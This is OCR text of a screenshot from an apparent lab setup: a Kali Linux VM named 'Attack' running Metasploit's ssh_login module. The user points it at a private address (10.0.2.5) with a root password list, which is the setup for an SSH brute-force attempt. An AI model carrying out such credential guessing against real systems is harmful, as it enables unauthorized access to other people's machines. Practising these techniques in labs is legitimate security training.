 Attack [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications [Library] Terminal - root@kali: ~/... 15:42
Trash
File System
Home
rootpassword
s.txt
meta.run
Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
RHOSTS yes The target address range or CIDR
identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential
works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authentic
ate as
USERPASS_FILE no File containing users and passwo
rds separated by space, one pair per line
USER_AS_PASS false no Try the username as the password
for all users
USER_FILE no File containing usernames, one p
er line
VERBOSE true yes Whether to print output for all
attempts
msf auxiliary(ssh_login) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf auxiliary(ssh_login) > set USERPASS_FILE rootpasswords.txt
USERPASS_FILE => rootpasswords.txt
msf auxiliary(ssh_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(ssh_login) >